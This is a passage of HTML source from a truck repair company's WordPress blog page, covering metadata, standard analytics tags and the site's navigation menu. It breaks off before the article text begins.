<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gocapitaldiesel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgocapitaldiesel.com%2Fmaking-pre-inspections-worth-while%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gocapitaldiesel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgocapitaldiesel.com%2Fmaking-pre-inspections-worth-while%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXBTXGLK');</script>
<!-- End Google Tag Manager --><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/416f71ece77dd3dca2375c11e647346d?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://gocapitaldiesel.com/wp-content/uploads/2021/03/How-To-Maintain-Tread-Life-on-Tires.jpg);}</style><link rel="canonical" href="https://gocapitaldiesel.com/making-pre-inspections-worth-while/" />
<meta name="description" content="Not every trucker is going to actively conduct a detailed pre and post drive inspection on their vehicles if they can help it. More than likely, the truck w ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/gocapitaldiesel.com\/#schema-personal-brand","url":"https:\/\/gocapitaldiesel.com","name":"Yuriy Kraynov"},{"@type":"WebSite","@id":"https:\/\/gocapitaldiesel.com\/#schema-website","url":"https:\/\/gocapitaldiesel.com","name":"Capital Diesel Truck Repair","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/gocapitaldiesel.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/gocapitaldiesel.com\/#schema-site-logo","url":"https:\/\/gocapitaldiesel.com\/wp-content\/uploads\/2019\/10\/cropped-fav-icon.jpg","height":512,"width":512}},{"@type":"BreadcrumbList","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while?page&name=making-pre-inspections-worth-while\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/gocapitaldiesel.com"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https:\/\/gocapitaldiesel.com\/category\/uncategorized\/"},{"@type":"ListItem","position":3,"name":"Making Pre-inspections Worth While"}]},{"@type":"Person","@id":"https:\/\/gocapitaldiesel.com\/author\/user\/#schema-author","name":"Yuriy Kraynov"},{"@type":"WebPage","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-webpage","isPartOf":{"@id":"https:\/\/gocapitaldiesel.com\/#schema-website"},"publisher":{"@id":"https:\/\/gocapitaldiesel.com\/#schema-personal-brand"},"url":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/","hasPart":[{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-492","name":"Home","url":"https:\/\/gocapitaldiesel.com\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14151","name":"About","url":"https:\/\/gocapitaldiesel.com\/about-sacramento-mobile-truck-repair\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-471","name":"Services","url":"https:\/\/gocapitaldiesel.com\/sacramento-mobile-truck-repair-services\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-59","name":"","url":"https:\/\/gocapitaldiesel.com\/mobile-truck-repair\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-162","name":"","url":"https:\/\/gocapitaldiesel.com\/mobile-rv-repair\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-96","name":"","url":"https:\/\/gocapitaldiesel.com\/fleet-service\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14399","name":"Repairs","url":"#"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14435","name":"MOBILE TRUCK REPAIR AND MAINTENANCE","url":"#"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14418","name":"","url":"https:\/\/gocapitaldiesel.com\/mobile-truck-repair-service\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14416","name":"","url":"https:\/\/gocapitaldiesel.com\/forced-regen\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14422","name":"","url":"https:\/\/gocapitaldiesel.com\/24-7-roadside-assistance\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14425","name":"","url":"https:\/\/gocapitaldiesel.com\/semi-truck-and-trailer-repair\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14415","name":"","url":"https:\/\/gocapitaldiesel.com\/fleet-service\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14436","name":"ENGINE AND TRANSMISSION","url":"#"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14410","name":"","url":"https:\/\/gocapitaldiesel.com\/diesel-engine-repair-and-maintenance\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14414","name":"","url":"https:\/\/gocapitaldiesel.com\/engine-overhauls-and-rebuilds\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14407","name":"","url":"https:\/\/gocapitaldiesel.com\/clutch-repair-and-replacement\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14409","name":"","url":"https:\/\/gocapitaldiesel.com\/cooling-system-service-and-repair\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14429","name":"","url":"https:\/\/gocapitaldiesel.com\/driveline-repair\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14427","name":"","url":"https:\/\/gocapitaldiesel.com\/transmission-repair-and-rebuild\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14439","name":"TIRE AND SUSPENSION","url":"#"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14419","name":"","url":"https:\/\/gocapitaldiesel.com\/mobile-truck-tire-repair-and-replacement\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14433","name":"","url":"https:\/\/gocapitaldiesel.com\/truck-tire-rotation-and-balancing\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14431","name":"","url":"https:\/\/gocapitaldiesel.com\/truck-suspension-system-repair\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14426","name":"","url":"https:\/\/gocapitaldiesel.com\/shock-absorbers-maintenance-and-repair\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14432","name":"","url":"https:\/\/gocapitaldiesel.com\/truck-tire-repair-and-replacement\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14437","name":"ELECTRICAL AND DIAGNOSTIC","url":"#"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14401","name":"","url":"https:\/\/gocapitaldiesel.com\/advanced-diagnostics\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14417","name":"","url":"https:\/\/gocapitaldiesel.com\/mobile-truck-battery-service-and-replacement\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14413","name":"","url":"https:\/\/gocapitaldiesel.com\/emission-control-system-repairs\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14412","name":"","url":"https:\/\/gocapitaldiesel.com\/electronic-module-programming-and-replacement\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14411","name":"","url":"https:\/\/gocapitaldiesel.com\/egr-dpf\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14406","name":"","url":"https:\/\/gocapitaldiesel.com\/check-engine-light-troubleshooting\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14438","name":"BRAKE AND SAFETY SYSTEM","url":"#"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14402","name":"","url":"https:\/\/gocapitaldiesel.com\/air-brake-system-maintenance-and-repair\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14420","name":"","url":"https:\/\/gocapitaldiesel.com\/parking-brake-adjustment-and-repair\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14408","name":"","url":"https:\/\/gocapitaldiesel.com\/comprehensive-brake-inspection-and-repair\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14400","name":"","url":"https:\/\/gocapitaldiesel.com\/abs-anti-lock-braking-system-diagnostics-and-repair\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14404","name":"","url":"https:\/\/gocapitaldiesel.com\/brake-fluid-change-and-system-flush\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14440","name":"OTHER REPAIR AND SERVICES","url":"#"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14421","name":"","url":"https:\/\/gocapitaldiesel.com\/preventative-maintenance\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14424","name":"","url":"https:\/\/gocapitaldiesel.com\/scheduled-fleet-servicing\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14434","name":"","url":"https:\/\/gocapitaldiesel.com\/welding-fabrication\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14430","name":"","url":"https:\/\/gocapitaldiesel.com\/hvac-system-repair\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14405","name":"","url":"https:\/\/gocapitaldiesel.com\/bushings-bearings-and-joints-repair-and-services\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14403","name":"","url":"https:\/\/gocapitaldiesel.com\/axle-repair\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14428","name":"","url":"https:\/\/gocapitaldiesel.com\/truck-trailer-alignment\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14564","name":"Service Area","url":"#"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14565","name":"","url":"https:\/\/gocapitaldiesel.com\/antelope\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14566","name":"","url":"https:\/\/gocapitaldiesel.com\/arden-arcade\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14567","name":"","url":"https:\/\/gocapitaldiesel.com\/carmichael\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14568","name":"","url":"https:\/\/gocapitaldiesel.com\/central-davis\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14569","name":"","url":"https:\/\/gocapitaldiesel.com\/citrus-height\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14570","name":"","url":"https:\/\/gocapitaldiesel.com\/clarksburg\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14571","name":"","url":"https:\/\/gocapitaldiesel.com\/davis\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14572","name":"","url":"https:\/\/gocapitaldiesel.com\/elk-grove\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14573","name":"","url":"https:\/\/gocapitaldiesel.com\/fair-oaks\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14574","name":"","url":"https:\/\/gocapitaldiesel.com\/folsom\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14575","name":"","url":"https:\/\/gocapitaldiesel.com\/granite-bay\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14576","name":"","url":"https:\/\/gocapitaldiesel.com\/knights-landing\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14577","name":"","url":"https:\/\/gocapitaldiesel.com\/newcastle\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14578","name":"","url":"https:\/\/gocapitaldiesel.com\/nicolaus\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14579","name":"","url":"https:\/\/gocapitaldiesel.com\/north-highlands\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14580","name":"","url":"https:\/\/gocapitaldiesel.com\/north-natomas-sacramento\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14581","name":"","url":"https:\/\/gocapitaldiesel.com\/orangevale\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14582","name":"","url":"https:\/\/gocapitaldiesel.com\/rancho-cordova\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14583","name":"","url":"https:\/\/gocapitaldiesel.com\/rio-linda\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14584","name":"","url":"https:\/\/gocapitaldiesel.com\/rocklin\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14585","name":"","url":"https:\/\/gocapitaldiesel.com\/roseville\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14586","name":"","url":"https:\/\/gocapitaldiesel.com\/sloughhouse\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14587","name":"","url":"https:\/\/gocapitaldiesel.com\/southwestern-sacramento\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14588","name":"","url":"https:\/\/gocapitaldiesel.com\/vineyard\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14589","name":"","url":"https:\/\/gocapitaldiesel.com\/truck-repair-west-sacramento\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14590","name":"","url":"https:\/\/gocapitaldiesel.com\/wilton\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-14591","name":"","url":"https:\/\/gocapitaldiesel.com\/woodland\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-571","name":"","url":"https:\/\/gocapitaldiesel.com\/blog\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-878","name":"","url":"https:\/\/gocapitaldiesel.com\/reviews\/"},{"@type":"SiteNavigationElement","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-nav-element-55","name":"Contact","url":"https:\/\/gocapitaldiesel.com\/get-in-touch\/"}]},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-webpage"},"author":{"@id":"https:\/\/gocapitaldiesel.com\/author\/user\/#schema-author"},"publisher":{"@id":"https:\/\/gocapitaldiesel.com\/#schema-personal-brand"},"dateModified":"2025-08-18T16:38:01","datePublished":"2021-12-02T07:03:43","headline":"Making Pre-inspections Worth While | Capital Diesel Truck Repair Sacramento","description":"Not every trucker is going to actively conduct a detailed pre and post drive inspection on their vehicles if they can help it. More than likely, the truck w ...","name":"Making Pre-inspections Worth While","image":{"@type":"ImageObject","@id":"https:\/\/gocapitaldiesel.com\/making-pre-inspections-worth-while\/#schema-article-image","url":"https:\/\/gocapitaldiesel.com\/wp-content\/uploads\/2021\/03\/How-To-Maintain-Tread-Life-on-Tires.jpg","height":450,"width":1024},"thumbnailUrl":"https:\/\/gocapitaldiesel.com\/wp-content\/uploads\/2021\/03\/How-To-Maintain-Tread-Life-on-Tires.jpg"}]}</script>
<!-- /SEO -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXBTXGLK' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://gocapitaldiesel.com/wp-content/uploads/2019/10/cropped-fav-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gocapitaldiesel.com/wp-content/uploads/2019/10/cropped-fav-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gocapitaldiesel.com/wp-content/uploads/2019/10/cropped-fav-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gocapitaldiesel.com/wp-content/uploads/2019/10/cropped-fav-icon-270x270.jpg" />
		<style id="wp-custom-css">
			.menu-highlight
{
 background: #d3d3d3;
 border-radius: 35px;
 padding: 0px 20px;
 line-height: 50px;
}

.tvo-set2-template.tve_red .custom-set2, .tvo-set2-template.tve_red .tvo-testimonial-quote {
    border: 2px solid #eaeaea !important;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-13694 single-format-standard wp-custom-logo ast-desktop ast-separate-container ast-right-sidebar astra-4.7.3 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-sticky-above-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-sticky-custom-logo ast-normal-title-enabled astra-addon-4.9.1">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXBTXGLK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
													</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
												<div class="ast-builder-layout-element site-header-focus-item ast-header-html-3" data-section="section-hb-html-3">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><h4><span style="color: #ffffff">Call us <strong><a class="menu-link " style="color: #ffffff" href="tel:9169494882"><span class="menu-text">(916) 949-4882</span></a></strong></span></h4>
</div></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://gocapitaldiesel.com/" class="custom-logo-link" rel="home"><img width="224" height="55" src="https://gocapitaldiesel.com/wp-content/uploads/2021/03/truck-repair-sacramento.png" class="custom-logo" alt="Truck Repair Sacramento" decoding="async" /></a><a href="https://gocapitaldiesel.com/" class="sticky-custom-logo" rel="home" itemprop="url"><img width="282" height="69" src="https://gocapitaldiesel.com/wp-content/uploads/2019/10/logo-282x69.png" class="custom-logo" alt="" decoding="async" srcset="https://gocapitaldiesel.com/wp-content/uploads/2019/10/logo-282x69.png 282w, https://gocapitaldiesel.com/wp-content/uploads/2019/10/logo-300x74.png 300w, https://gocapitaldiesel.com/wp-content/uploads/2019/10/logo-768x189.png 768w, https://gocapitaldiesel.com/wp-content/uploads/2019/10/logo.png 830w" sizes="(max-width: 282px) 100vw, 282px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Main" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-492"><a href="https://gocapitaldiesel.com/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://gocapitaldiesel.com/about-sacramento-mobile-truck-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About</span></a></li><li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-471"><a aria-expanded="false" href="https://gocapitaldiesel.com/sacramento-mobile-truck-repair-services/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://gocapitaldiesel.com/mobile-truck-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mobile Truck Repair Sacramento</span></a></li>	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://gocapitaldiesel.com/mobile-rv-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mobile RV Repair</span></a></li>	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://gocapitaldiesel.com/fleet-service/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Fleet Service</span></a></li></ul>
</li><li id="menu-item-14399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14399"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Repairs</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-14435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14435"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MOBILE TRUCK REPAIR AND MAINTENANCE</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-14418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14418"><a href="https://gocapitaldiesel.com/mobile-truck-repair-service/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Mobile Truck Repair</span></a></li>		<li id="menu-item-14416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14416"><a href="https://gocapitaldiesel.com/forced-regen/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Forced Regen</span></a></li>		<li id="menu-item-14422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14422"><a href="https://gocapitaldiesel.com/24-7-roadside-assistance/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Roadside Assistance</span></a></li>		<li id="menu-item-14425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14425"><a href="https://gocapitaldiesel.com/semi-truck-and-trailer-repair/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Semi-Truck and Trailer Repair</span></a></li>		<li 